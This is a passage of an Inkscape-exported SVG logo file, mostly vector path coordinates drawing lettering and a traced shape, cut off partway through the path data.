body_size: 120407
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="svg2"
   xml:space="preserve"
   width="386.78668"
   height="140.93333"
   viewBox="0 0 386.78668 140.93333"
   sodipodi:docname="Paul_Logo_Dark.eps"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="640"
     inkscape:window-height="480"
     id="namedview4" /><g
     id="g10"
     inkscape:groupmode="layer"
     inkscape:label="ink_ext_XXXXXX"
     transform="matrix(1.3333333,0,0,-1.3333333,0,140.93333)"><g
       id="g12"
       transform="scale(0.1)"><path
         d="m 1445.97,162.773 c 0,11.907 -10.59,20.379 -30.43,20.379 -32.04,0 -46.33,-25.406 -46.33,-57.968 0,-35.184 13.77,-61.4067 39.69,-61.4067 15.36,0 24.89,9.2579 31.23,18.0079 4.78,6.6015 5.84,9.789 5.84,16.4179 z m 1.05,-109.8316 v 23.0352 c -9,-14.5703 -22.76,-27.0157 -42.87,-27.0157 -31.23,0 -51.88,29.9063 -51.88,72.5161 0,42.898 21.71,75.164 60.88,75.164 11.91,0 25.94,-3.18 32.82,-11.911 v 64.047 h 16.41 V 52.9414 h -15.36"
         style="fill:#292522;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path14" /><path
         d="m 1565.82,183.41 c -25.66,0 -38.11,-22.754 -39.69,-43.656 h 77.28 c 0.26,21.441 -12.97,43.656 -37.59,43.656 z m 52.93,-56.625 h -93.14 c 0,-2.387 -0.28,-4.519 -0.28,-6.883 0,-30.6872 16.15,-56.6286 49.49,-56.6286 13.25,0 25.41,6.0743 33.87,14.2852 l 8.2,-11.918 c -10.84,-10.582 -26.71,-16.6797 -44.98,-16.6797 -43.13,0 -62.73,33.0938 -62.73,73.0471 0,34.949 16.68,74.633 57.71,74.633 35.97,0 52.39,-30.43 52.39,-61.407 0,-2.632 -0.27,-5.812 -0.53,-8.449"
         style="fill:#292522;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path16" /><path
         d="m 1720.34,181.574 c -15.6,0 -25.14,-9.015 -31.75,-18.015 -4.76,-6.602 -5.81,-9.524 -5.81,-16.407 V 82.5781 c 0,-11.6562 10.84,-20.3867 30.16,-20.3867 30.44,0 47.11,25.1484 47.11,59.8166 0,34.949 -14.3,59.566 -39.71,59.566 z m -4.49,-132.6131 c -11.91,0 -26.46,2.918 -33.07,11.6524 V -0.0117188 h -16.4 V 192.406 h 15.33 v -23.039 c 9,14.578 23.3,27.274 43.68,27.274 30.43,0 51.59,-28.301 51.59,-70.93 0,-42.5977 -21.96,-76.7501 -61.13,-76.7501"
         style="fill:#292522;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path18" /><path
         d="m 1911.67,52.9414 v 21.9609 c -10.32,-15.3437 -24.87,-25.9414 -44.71,-25.9414 -25.16,0 -44.48,15.1016 -44.48,46.0625 v 97.3826 h 16.42 V 96.8828 c 0,-21.1953 12.7,-33.1055 32.81,-33.1055 13.76,0 25.39,6.625 33.6,18.8008 4.24,6.0782 5.3,8.4727 5.3,15.8828 v 93.9451 h 16.15 V 52.9414 h -15.09"
         style="fill:#292522;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path20" /><path
         d="M 1988.91,52.9414 V 192.406 h 16.41 V 52.9414 Z m 8.47,173.6096 c -6.87,0 -11.37,4.765 -11.37,11.383 0,6.871 4.5,11.64 11.37,11.64 6.9,0 11.38,-4.769 11.38,-11.64 0,-6.618 -4.48,-11.383 -11.38,-11.383"
         style="fill:#292522;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path22" /><path
         d="m 2091.07,48.4492 c -15.36,0 -28.86,5.0117 -38.12,14.5586 l 8.98,11.8945 c 8.21,-8.1875 18.27,-12.7109 30.46,-12.7109 13.5,0 30.15,6.8945 30.15,25.4063 0,15.6293 -10.82,21.4373 -23.8,26.9923 l -13.49,5.84 c -16.94,6.886 -28.33,16.406 -28.33,36.258 0,23.019 19.59,39.953 44.2,39.953 15.61,0 27.26,-5.543 34.93,-14.016 l -8.74,-11.906 c -7.14,7.914 -16.39,12.168 -26.73,12.168 -18.77,0 -28.05,-11.383 -28.05,-24.352 0,-13.23 9.28,-19.328 20.38,-23.805 l 13.5,-5.57 c 19.06,-7.945 31.76,-17.461 31.76,-39.9452 0,-25.4375 -21.96,-40.7656 -47.1,-40.7656"
         style="fill:#292522;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path24" /><path
         d="M 2320.49,52.9414 V 221.258 c -13.23,-9.52 -29.37,-18.008 -44.2,-25.137 l -6.09,13.746 c 17.48,7.426 36,18.262 52.4,29.91 h 15.09 V 52.9414 h -17.2"
         style="fill:#292522;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path26" /><path
         d="m 2457.03,231.316 c -27.27,0 -37.57,-15.867 -37.57,-30.968 0,-19.856 16.93,-30.422 38.89,-40.496 21.71,10.597 35.2,22.246 35.2,41.285 0.28,20.648 -16.4,30.179 -36.52,30.179 z m -2.91,-85.218 c -20.65,-9.524 -39.43,-23.832 -39.43,-47.3675 0,-22.7539 18.25,-36.5391 41.02,-36.5391 25.13,0 41.54,15.3672 41.54,38.4026 0,21.937 -17.98,34.64 -43.13,45.504 z m 1.06,-98.1761 c -32.55,0 -57.16,19.5625 -57.16,49.7344 0,27.7847 19.3,43.4177 41.53,54.7777 -20.09,10.605 -36.51,23.3 -36.51,45.816 0,30.168 25.69,47.09 54.51,47.09 27.26,0 52.15,-13.766 52.15,-43.406 0,-23.547 -15.35,-36.532 -37.06,-48.164 25.93,-12.168 41.82,-25.665 41.82,-52.145 0,-33.5859 -25.93,-53.7031 -59.28,-53.7031"
         style="fill:#292522;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path28" /><path
         d="m 2608.9,231.316 c -27.26,0 -37.57,-15.867 -37.57,-30.968 0,-19.856 16.93,-30.422 38.89,-40.496 21.73,10.597 35.19,22.246 35.19,41.285 0.29,20.648 -16.4,30.179 -36.51,30.179 z m -2.9,-85.218 c -20.64,-9.524 -39.43,-23.832 -39.43,-47.3675 0,-22.7539 18.25,-36.5391 41.02,-36.5391 25.13,0 41.56,15.3672 41.56,38.4026 0,21.937 -18,34.64 -43.15,45.504 z m 1.06,-98.1761 c -32.57,0 -57.18,19.5625 -57.18,49.7344 0,27.7847 19.33,43.4177 41.55,54.7777 -20.1,10.605 -36.51,23.3 -36.51,45.816 0,30.168 25.67,47.09 54.52,47.09 27.26,0 52.14,-13.766 52.14,-43.406 0,-23.547 -15.37,-36.532 -37.05,-48.164 25.94,-12.168 41.82,-25.665 41.82,-52.145 0,-33.5859 -25.95,-53.7031 -59.29,-53.7031"
         style="fill:#292522;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path30" /><path
         d="m 2756.3,230 c -24.88,0 -42.36,-19.863 -42.36,-43.949 0,-25.125 16.67,-42.871 42.89,-42.871 22.49,0 36.53,12.433 41.81,20.109 2.12,3.188 2.37,6.367 2.37,10.606 0,26.718 -12.43,56.105 -44.71,56.105 z M 2735.91,47.9219 c -9.26,0 -19.05,1.5664 -26.98,4.75 l 5.29,15.082 c 6.1,-2.9023 14.82,-5.0078 23.29,-5.0078 44.46,0 62.7,45.7739 63.5,86.5309 -11.9,-11.914 -26.98,-20.386 -47.11,-20.386 -33.35,0 -56.64,21.441 -56.64,55.582 0,33.605 25.16,59.808 59.04,59.808 47.11,0 61.68,-40.746 61.68,-82.035 0,-54.527 -21.18,-114.3241 -82.07,-114.3241"
         style="fill:#292522;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path32" /><path
         d="m 696.297,389.176 c -0.18,-0.172 0.129,-0.809 0,-1.024 -0.348,0 -0.688,0 -1.02,0 0,-0.664 0,-1.343 0,-2.007 0.672,0 1.34,0 2.032,0 0,0.332 0,0.664 0,1.011 0,0.332 0,0.676 0,0.996 0,0.344 0,0.692 0,1.024 -0.211,-0.129 -0.852,0.148 -1.012,0 z m 224.594,563.535 c 0.203,0.129 0.847,-0.168 1.007,0 0.153,0.144 -0.074,0.812 0,1.012 0.106,0.238 0,0.746 0,1.011 0.024,0.149 -0.093,0.918 0,1.016 0.079,0.07 1.02,-0.082 1.02,0 0.07,0.301 0,0.703 0,1.004 0,0.676 0,1.351 0,2.023 0,0.344 0,0.68 0,1.008 0,0.672 0,1.36 0,2.031 -0.211,0.137 -0.855,-0.183 -1.02,0 -0.109,0.122 0.051,0.821 0,1.008 -0.062,0.289 0,0.715 0,1.004 0,0.223 0.118,0.832 0,1.02 -0.074,0.144 -0.859,-0.129 -1.007,0 -0.161,0.172 0.164,0.875 0,1.019 -0.184,0.16 -0.793,-0.144 -1.008,0 -0.164,0.102 0.14,0.863 0,1.008 -0.172,0.164 -0.817,-0.133 -1.012,0 -0.019,0.344 0.008,0.672 0,1 -0.019,0.16 0.098,0.918 0,1.023 -0.117,0.114 -0.953,-0.14 -1.019,0 -0.094,0.215 0.011,0.758 0,1.016 0,0.145 0.093,0.906 0,1.024 -0.149,0.14 -0.864,-0.192 -1.008,0 -0.172,0.195 0.152,0.769 0,0.988 -0.106,0.168 -0.879,-0.141 -1,0 -0.153,0.156 0.16,0.894 0,1.015 -0.137,0.106 -0.856,0 -1.024,0 -0.25,0 -0.793,-0.101 -1.004,0 -0.132,0.059 0.094,0.907 0,1.008 -0.175,0.172 -0.816,-0.133 -1.011,0 -0.141,0.239 0.164,0.817 0,1.016 -0.063,0.082 -0.903,0 -1.008,0 -0.352,0 -0.684,0 -1.024,0 -0.339,0 -0.683,0.015 -1.015,0 -0.149,-0.004 -0.91,0.082 -1.008,0 -0.164,-0.156 0.145,-0.801 0,-1.016 -0.332,-0.019 -0.672,0.028 -1.023,0 -0.141,0 -0.903,0.098 -0.997,0 -0.175,-0.16 0.137,-0.804 0,-1.008 -0.195,-0.136 -0.871,0.172 -1.019,0 -0.16,-0.179 0.18,-0.832 0,-1.015 -0.106,-0.106 -0.945,0.133 -1,0 -0.09,-0.219 0,-0.75 0,-0.988 0,-0.235 0.086,-0.836 0,-1.024 -0.082,-0.156 -0.887,0.109 -1.012,0 -0.172,-0.18 0.125,-0.82 0,-1.016 -0.144,-0.187 0.172,-0.843 0,-1.023 -0.117,-0.098 -0.965,0.133 -1.019,0 -0.106,-0.234 0,-0.754 0,-1 0,-0.301 0.066,-0.73 0,-1.008 -0.055,-0.179 0.133,-0.887 0,-1.019 -0.075,-0.082 -0.989,0.097 -1.008,0 -0.078,-0.285 0,-0.7 0,-1.02 0,-0.324 0.019,-0.664 0,-1.004 -0.024,-0.344 0.012,-0.676 0,-1.008 -0.016,-0.152 0.094,-0.91 0,-1.015 -0.106,-0.094 -0.965,0.117 -1.02,0 -0.078,-0.235 0,-0.758 0,-1.016 0,-0.246 0.11,-0.793 0,-1.008 -0.043,-0.121 -0.902,0.11 -1,0 -0.148,-0.14 0.086,-0.816 0,-1.011 -0.093,-0.196 0.153,-0.868 0,-1.012 -0.117,-0.102 -0.957,0.125 -1.031,0 -0.09,-0.227 0,-0.754 0,-1.004 0,-0.238 0.109,-0.801 0,-1.016 -0.055,-0.136 -0.887,0.11 -0.996,0 -0.172,-0.175 0.137,-0.82 0,-1.011 -0.141,-0.207 0.16,-0.848 0,-1.012 -0.117,-0.109 -0.957,0.129 -1.02,0 -0.078,-0.219 0,-0.77 0,-1.023 0,-0.305 0.063,-0.704 0,-0.993 -0.035,-0.246 0.137,-0.843 0,-1.027 -0.089,-0.156 -0.871,0.141 -1,0 -0.136,-0.129 0.063,-0.832 0,-1.008 -0.093,-0.308 0.067,-0.687 0,-1 -0.207,-0.14 -0.847,0.156 -1.015,0 -0.152,-0.176 0.168,-0.879 0,-1.023 -0.207,-0.168 -0.809,0.16 -1.024,0 -0.16,-0.094 0.149,-0.856 0,-1.004 -0.16,-0.184 -0.828,0.168 -1,0 -0.171,-0.184 0.172,-0.86 0,-1.02 -0.16,-0.16 -0.871,0.16 -1.019,0 -0.16,-0.215 0.148,-0.785 0,-1.008 -0.098,-0.183 -0.859,0.137 -1.008,0 -0.176,-0.183 0.172,-0.828 0,-1.007 -0.141,-0.176 -0.848,0.156 -1.012,0 -0.168,-0.176 0.164,-0.852 0,-1.024 -0.168,-0.152 -0.824,0.156 -1,0 -0.089,-0.058 0,-0.89 0,-1.004 0,-0.175 0.09,-0.879 0,-1.011 -0.125,-0.153 -0.859,0.093 -1.007,0 -0.165,-0.121 0.128,-0.883 0,-1.024 -0.165,-0.144 -0.911,0.184 -1.028,0 -0.097,-0.129 0.012,-0.82 0,-1.008 0,-0.144 0.102,-0.906 0,-0.996 -0.097,-0.105 -0.965,0.09 -1,0 -0.097,-0.25 0,-0.758 0,-1.027 0,-0.324 0,-0.672 0,-1.004 0,-0.332 0.035,-0.687 0,-1.016 -0.047,-0.316 0.008,-0.679 0,-1.015 -0.019,-0.137 0.082,-0.914 0,-1.008 -0.074,-0.063 -1.012,0.055 -1.019,0 -0.047,-0.32 0,-0.691 0,-1.008 0,-0.683 0,-1.348 0,-2.035 0,-1.34 0,-2.691 0,-4.043 -0.235,-0.133 -0.809,0.164 -1.024,0 -0.07,-0.059 0,-0.887 0,-1.012 0,-0.343 0,-0.664 0,-1 -0.195,-0.136 -0.836,0.176 -1.004,0 -0.168,-0.172 0.168,-0.851 0,-1.015 -0.168,-0.176 -0.851,0.164 -1,0 -0.172,-0.176 0.149,-0.844 0,-1.024 -0.172,-0.16 -0.859,0.18 -1.031,0 -0.16,-0.16 0.18,-0.816 0,-1.004 -0.16,-0.168 -0.824,0.164 -0.992,0 -0.094,-0.066 0,-0.89 0,-0.996 0,-0.355 0,-0.699 0,-1.023 -0.102,-0.074 -0.977,0.09 -1.024,0 -0.078,-0.266 0,-0.75 0,-1.008 0,-0.684 0,-1.367 0,-2.031 0,-1.348 0,-2.696 0,-4.047 -0.207,-0.137 -0.839,0.18 -1.023,0 -0.148,-0.16 0.148,-0.813 0,-1.012 -0.141,-0.242 0.16,-0.773 0,-1.008 -0.098,-0.168 -0.867,0.133 -1,0 -0.152,-0.168 0.109,-0.812 0,-1.015 -0.125,-0.242 0.16,-0.774 0,-1.004 -0.105,-0.156 -0.867,0.129 -1.012,0 -0.16,-0.156 0.11,-0.813 0,-1.016 -0.136,-0.25 0.164,-0.777 0,-1.023 -0.105,-0.16 -0.867,0.148 -1.015,0 -0.153,-0.145 0.093,-0.801 0,-1.012 -0.11,-0.25 0.156,-0.77 0,-1.012 -0.11,-0.156 -0.864,0.16 -1.008,0 -0.145,-0.14 0.082,-0.8 0,-0.992 -0.11,-0.254 0.008,-0.762 0,-1.023 0,-0.149 0.105,-0.91 0,-1.016 -0.11,-0.105 -0.957,0.137 -1.012,0 -0.109,-0.227 0.02,-0.758 0,-0.996 -0.012,-0.16 0.106,-0.918 0,-1.023 -0.109,-0.118 -0.941,0.148 -1.012,0 -0.105,-0.223 0.008,-0.758 0,-1.008 0,-0.145 0.098,-0.93 0,-1.012 -0.093,-0.09 -0.976,0.113 -1.003,0 -0.071,-0.289 0,-0.723 0,-1.02 0,-0.347 0,-0.671 0,-1.003 0,-0.336 0,-0.676 0,-1.008 0,-0.348 0,-0.684 0,-1.016 0,-0.332 0.042,-0.703 0,-1.004 -0.028,-0.082 -0.95,0.051 -1.012,0 -0.133,-0.14 0.043,-0.844 0,-1.027 -0.078,-0.27 0,-0.723 0,-1.012 0,-0.332 0,-0.664 0,-1.008 0,-0.304 0.043,-0.715 0,-1.015 -0.024,-0.082 -0.934,0.058 -1.031,0 -0.075,-0.059 0,-0.875 0,-1.016 0,-0.324 0,-0.66 0,-1.008 -0.118,-0.191 0.171,-0.847 0,-1.004 -0.141,-0.164 -0.829,0.157 -1,0 -0.172,-0.164 0.171,-0.851 0,-1.007 -0.137,-0.149 -0.915,0.144 -1.008,0 -0.106,-0.168 0,-0.832 0,-1.016 0,-0.274 0.086,-0.762 0,-1.024 -0.043,-0.093 -0.922,0.086 -1,0 -0.098,-0.062 0,-0.886 0,-1 0,-0.332 0,-0.683 0,-1.007 -0.117,-0.11 -0.977,0.117 -1.039,0 -0.09,-0.231 0,-0.758 0,-1.02 0,-0.672 0,-1.348 0,-2.019 0,-0.332 0,-0.688 0,-1.016 0,-0.664 0,-1.352 0,-2.012 -0.188,-0.14 -0.832,0.153 -0.989,0 -0.175,-0.179 0.157,-0.851 0,-1.019 -0.175,-0.172 -0.859,0.168 -1.019,0 -0.16,-0.157 0.098,-0.801 0,-1.016 -0.113,-0.195 0,-0.777 0,-1.027 0,-0.254 0.094,-0.75 0,-1 -0.043,-0.098 -0.914,0.082 -1,0 -0.098,-0.059 0,-0.875 0,-1 0,-0.274 0.07,-0.778 0,-1.012 -0.098,-0.266 0,-0.758 0,-1.016 0,-0.273 0.07,-0.769 0,-1.011 -0.043,-0.106 -0.922,0.078 -1.02,0 -0.086,-0.063 0,-0.895 0,-1.02 0,-0.246 0.086,-0.781 0,-1.012 -0.054,-0.113 -0.925,0.114 -1.023,0 -0.145,-0.144 0.09,-0.808 0,-1.003 -0.098,-0.243 0.023,-0.739 0,-1.028 0,-0.133 0.098,-0.906 0,-1.012 -0.098,-0.089 -0.961,0.133 -1.012,0 -0.09,-0.238 0,-0.742 0,-1.003 0,-0.25 0.102,-0.786 0,-1.012 -0.055,-0.125 -0.894,0.109 -1.012,0 -0.144,-0.137 0.09,-0.824 0,-1.012 -0.07,-0.187 0.161,-0.855 0,-1.015 -0.097,-0.102 -0.949,0.132 -1.003,0 -0.098,-0.2 0,-0.754 0,-1.008 0,-0.344 0,-0.668 0,-1.012 0,-0.25 0.089,-0.777 0,-1.012 -0.09,-0.187 0.14,-0.859 0,-1 -0.161,-0.168 -0.868,0.157 -1.02,0 -0.172,-0.215 0.152,-0.804 0,-1.015 -0.098,-0.176 -0.859,0.14 -1.008,0 -0.16,-0.168 0.094,-0.821 0,-1.016 -0.094,-0.211 0,-0.773 0,-1.012 0,-0.273 0.094,-0.761 0,-1.004 -0.023,-0.101 -0.91,0.067 -1.008,0 -0.078,-0.074 0,-0.91 0,-1.015 0,-0.266 0.098,-0.778 0,-1.028 -0.062,-0.179 0.129,-0.875 0,-1.015 -0.109,-0.102 -0.968,0.137 -1.011,0 -0.098,-0.199 0,-0.746 0,-0.992 0,-0.243 0.097,-0.805 0,-1.024 -0.055,-0.129 -0.914,0.121 -1.02,0 -0.129,-0.129 0.067,-0.797 0,-0.996 -0.094,-0.25 0.016,-0.746 0,-1.019 0,-0.157 0.098,-0.911 0,-1.012 -0.098,-0.11 -0.965,0.121 -1.008,0 -0.097,-0.231 0,-0.766 0,-1.016 0,-0.269 0.082,-0.754 0,-1 -0.035,-0.117 -0.922,0.063 -1,0 -0.086,-0.074 0,-0.902 0,-1.015 0,-0.258 0.075,-0.789 0,-1.012 -0.086,-0.199 0.118,-0.86 0,-1.027 -0.136,-0.118 -0.953,0.167 -1.019,0 -0.11,-0.184 0,-0.758 0,-0.997 0,-0.156 0.097,-0.918 0,-1.007 -0.11,-0.11 -0.953,0.105 -1.012,0 -0.094,-0.235 0,-0.782 0,-1.016 0,-0.25 0.098,-0.801 0,-1.016 -0.059,-0.113 -0.906,0.102 -1.016,0 -0.14,-0.14 0.075,-0.82 0,-1.004 -0.078,-0.214 0.149,-0.878 0,-1.023 -0.105,-0.094 -0.957,0.133 -1.011,0 -0.098,-0.227 0,-0.758 0,-1 0,-0.344 0,-0.691 0,-1.023 0,-0.262 0.086,-0.77 0,-1.012 -0.043,-0.117 -0.91,0.105 -1.008,0 -0.149,-0.133 0.066,-0.809 0,-1.004 -0.102,-0.262 0.012,-0.746 0,-1.012 -0.012,-0.152 0.086,-0.918 0,-1.008 -0.109,-0.109 -0.969,0.106 -1.012,0 -0.101,-0.242 0,-0.765 0,-1.015 0,-0.285 0.078,-0.754 0,-1.024 -0.031,-0.097 -0.91,0.086 -1.008,0 -0.086,-0.054 0,-0.886 0,-1.007 0,-0.293 0.055,-0.704 0,-1.008 -0.074,-0.297 0,-0.692 0,-1.008 -0.019,-0.145 0.098,-0.93 0,-1.012 -0.086,-0.09 -0.984,0.082 -1.019,0 -0.074,-0.289 0,-0.719 0,-1.015 0,-0.332 0,-0.672 0,-1.012 0,-0.328 0.035,-0.688 0,-1.016 -0.035,-0.32 0,-0.679 0,-1.008 0,-0.679 0,-1.343 0,-2.031 0,-0.32 0,-0.664 0,-1.008 0,-0.332 0,-0.672 0,-1.004 0,-0.285 0.082,-0.746 0,-1.011 -0.027,-0.086 -0.922,0.062 -1,0 -0.082,-0.082 0,-0.879 0,-1.012 0,-0.262 0.078,-0.785 0,-1.023 -0.11,-0.247 0.148,-0.786 0,-1 -0.117,-0.161 -0.871,0.14 -1.02,0 -0.172,-0.161 0.11,-0.821 0,-1.016 -0.066,-0.141 -0.879,0.098 -1.007,0 -0.086,-0.059 0,-0.895 0,-1.012 0,-0.215 0.093,-0.828 0,-1.015 -0.086,-0.141 -0.895,0.129 -1.012,0 -0.168,-0.164 0.129,-0.809 0,-1.02 -0.145,-0.191 0.152,-0.836 0,-1 -0.145,-0.133 -0.934,0.152 -1.008,0 -0.156,-0.238 0.148,-0.777 0,-1.008 -0.105,-0.164 -0.883,0.129 -1.023,0 -0.161,-0.164 0.125,-0.812 0,-1.004 -0.125,-0.265 0.156,-0.793 0,-1.023 -0.102,-0.152 -0.879,0.141 -1.004,0 -0.172,-0.168 0.117,-0.813 0,-1.02 -0.098,-0.148 -0.879,0.118 -1.024,0 -0.074,-0.05 0,-0.879 0,-1 0,-0.211 0.102,-0.836 0,-1.011 -0.074,-0.149 -0.887,0.125 -1,0 -0.172,-0.172 0.121,-0.809 0,-1.02 -0.144,-0.195 0.16,-0.836 0,-1.015 -0.101,-0.098 -0.976,0.128 -1.023,0 -0.078,-0.227 0,-0.743 0,-1 0,-0.348 0,-0.68 0,-1.012 0,-0.313 0.074,-0.746 0,-1.012 -0.024,-0.086 -0.914,0.055 -1.012,0 -0.078,-0.07 0,-0.898 0,-1.019 0,-0.317 0.074,-0.704 0,-1.02 -0.059,-0.309 0,-0.68 0,-0.996 0,-0.352 0,-0.684 0,-1.027 0,-0.301 0.074,-0.688 0,-1.004 -0.035,-0.168 0.129,-0.903 0,-1 -0.105,-0.118 -0.945,0.129 -1.012,0 -0.097,-0.227 0,-0.778 0,-1.024 0,-0.269 0.09,-0.761 0,-1.004 -0.043,-0.117 -0.902,0.075 -1.007,0 -0.075,-0.062 0,-0.902 0,-1.019 0,-0.242 0.105,-0.801 0,-1.012 -0.047,-0.121 -0.903,0.102 -1.008,0 -0.078,-0.062 0,-0.883 0,-1.008 0,-0.34 0,-0.676 0,-1.019 -0.336,0 -0.668,0 -1.02,0 -0.25,0 -0.777,0.097 -1.004,0 -0.113,-0.059 0.11,-0.907 0,-1.004 -0.179,-0.176 -0.832,0.172 -1.019,0 -0.168,-0.16 0.172,-0.848 0,-1.012 -0.117,-0.137 -0.934,0.145 -1.004,0 -0.11,-0.195 0,-0.781 0,-1.012 0,-0.144 0.094,-0.918 0,-1.004 -0.145,-0.164 -0.883,0.157 -1.02,0 -0.133,-0.218 0.18,-0.832 0,-1.019 -0.172,-0.172 -0.832,0.168 -1.004,0 -0.179,-0.172 0.172,-0.836 0,-1.012 -0.14,-0.133 -0.914,0.149 -1.004,0 -0.117,-0.168 0,-0.812 0,-1.011 0,-0.274 0.083,-0.766 0,-1.008 -0.042,-0.117 -0.929,0.074 -1.019,0 -0.09,-0.067 0,-0.903 0,-1.008 0,-0.301 0.082,-0.738 0,-1.027 -0.09,-0.282 0.008,-0.711 0,-1.004 -0.012,-0.149 0.09,-0.914 0,-0.996 -0.07,-0.094 -0.992,0.078 -1.004,0 -0.07,-0.325 0,-0.715 0,-1.028 0,-0.672 0,-1.351 0,-2.019 0,-0.348 0,-0.68 0,-1.016 0,-0.332 0,-0.664 0,-1.012 0,-0.336 -0.031,-0.675 0,-1.019 0.02,-0.313 0,-0.668 0,-1 0,-0.332 0,-0.68 0,-1.024 0,-0.3 -0.07,-0.703 0,-1.004 0.012,-0.085 0.934,0.082 1.004,0 0.125,-0.128 -0.047,-0.832 0,-1.003 0.07,-0.301 0,-0.731 0,-1.012 0,-0.332 0,-0.695 0,-1.028 -0.207,-0.128 -0.852,0.172 -1.004,0 -0.18,-0.156 0.129,-0.804 0,-1 -0.141,-0.203 0.152,-0.851 0,-1.007 -0.141,-0.137 -0.93,0.136 -1.019,0 -0.098,-0.18 0,-0.801 0,-1.024 0,-0.238 0.097,-0.793 0,-1.015 -0.043,-0.11 -0.899,0.082 -1.012,0 -0.168,-0.11 0.133,-0.86 0,-1.004 -0.125,-0.125 -0.934,0.144 -1.016,0 -0.105,-0.172 0,-0.805 0,-1.008 0,-0.274 0.082,-0.774 0,-1.012 -0.031,-0.101 -0.922,0.067 -1.019,0 -0.071,-0.058 0,-0.898 0,-1.023 0,-0.227 0.097,-0.813 0,-0.992 -0.055,-0.141 -0.883,0.105 -1,0 -0.161,-0.18 0.132,-0.829 0,-1.024 -0.153,-0.238 0.16,-0.777 0,-1.016 -0.11,-0.156 -0.86,0.133 -1.008,0 -0.164,-0.156 0.105,-0.808 0,-1.011 -0.11,-0.203 0.156,-0.848 0,-1.008 -0.11,-0.098 -0.965,0.117 -1.008,0 -0.109,-0.231 0,-0.777 0,-1.008 0,-0.258 0.086,-0.785 0,-1.027 -0.098,-0.196 0.137,-0.86 0,-1.008 -0.133,-0.117 -0.937,0.148 -1.023,0 -0.106,-0.199 0.011,-0.77 0,-1.012 -0.008,-0.129 0.097,-0.906 0,-1.008 -0.106,-0.097 -0.957,0.125 -1.008,0 -0.094,-0.203 0,-0.761 0,-1.007 0,-0.274 0.086,-0.754 0,-1.02 -0.031,-0.098 -0.914,0.094 -1.012,0 -0.082,-0.055 0,-0.883 0,-1.008 0,-0.254 0.098,-0.785 0,-0.996 -0.051,-0.144 -0.918,0.102 -1.016,0 -0.132,-0.16 0.082,-0.828 0,-1.023 -0.097,-0.254 0.02,-0.742 0,-1.012 0,-0.144 0.09,-0.922 0,-1.016 -0.089,-0.078 -0.98,0.082 -1.019,0 -0.067,-0.289 0,-0.711 0,-1.011 0,-0.336 0,-0.668 0,-1.004 0,-0.34 0,-0.672 0,-1.012 0,-0.34 0,-0.684 0,-1.012 0,-0.332 0.043,-0.687 0,-1.019 -0.027,-0.317 0,-0.692 0,-1.016 0,-0.269 0.09,-0.75 0,-1.012 -0.027,-0.085 -0.914,0.094 -1.012,0 -0.062,-0.066 0,-0.878 0,-1 0,-0.343 0.024,-0.687 0,-1.003 -0.019,-0.344 0,-0.692 0,-1.028 0,-0.336 0,-0.664 0,-1.011 0,-0.34 0,-0.672 0,-1.004 0,-1.348 0,-2.711 0,-4.043 0,-0.364 0,-0.688 0,-1.012 0,-0.34 0,-0.688 0,-1.016 0,-0.332 -0.035,-0.687 0,-1.019 0.024,-0.164 -0.097,-0.91 0,-1.016 0.184,-0.168 0.824,0.141 1.012,0 0.027,-0.316 -0.012,-0.68 0,-1.012 0.019,-0.14 -0.078,-0.898 0,-1.015 0.144,-0.141 0.922,0.172 1.019,0 0.161,-0.235 -0.152,-0.77 0,-0.985 0.098,-0.175 0.868,0.125 1.016,0 0.164,-0.191 -0.16,-0.843 0,-1.027 0.152,-0.164 0.809,0.133 1.012,0 0.16,-0.105 -0.145,-0.867 0,-1.019 0.168,-0.168 0.828,0.164 1.008,0 0.171,-0.153 -0.18,-0.84 0,-1 0.171,-0.172 0.839,0.164 1.023,0 0.16,-0.172 -0.184,-0.86 0,-1.016 0.16,-0.168 0.793,0.133 1.008,0 0,-0.348 -0.024,-0.676 0,-1.012 0,-0.144 -0.098,-0.929 0,-1.012 0.129,-0.144 0.91,0.168 1.008,0 0.14,-0.238 -0.161,-0.777 0,-1.019 0.117,-0.152 0.867,0.144 1,0 0.179,-0.16 -0.141,-0.805 0,-1.008 0.16,-0.219 -0.141,-0.777 0,-1.008 0.109,-0.168 0.879,0.137 1.019,0 0.172,-0.168 -0.172,-0.84 0,-1.011 0.172,-0.172 0.809,0.125 1.016,0 0.164,-0.114 -0.137,-0.875 0,-1.004 0.164,-0.176 0.808,0.117 1.012,0 0.128,-0.215 -0.18,-0.848 0,-1.024 0.16,-0.156 0.804,0.137 1.019,0 0.184,-0.133 0.824,0.176 1.004,0 0.09,-0.086 -0.117,-0.965 0,-1.015 0.254,-0.09 0.727,0.015 1.019,0 0.145,-0.008 0.899,0.097 1.004,0 0.079,-0.086 -0.105,-0.981 0,-1.004 0.27,-0.071 0.715,0 1.004,0 0.34,0 0.692,0 1.02,0 0.32,0 0.683,0.058 1.004,0 0.332,-0.043 0.687,0 1.019,0 0.332,0 0.672,0 1.004,0 0.32,0 0.684,0.027 1.02,0 0.324,-0.043 0.683,0 1.008,0 0.238,0 0.785,0.101 1.007,0 0.137,-0.055 -0.105,-0.914 0,-1.008 0.098,-0.113 0.86,0.012 1.012,0 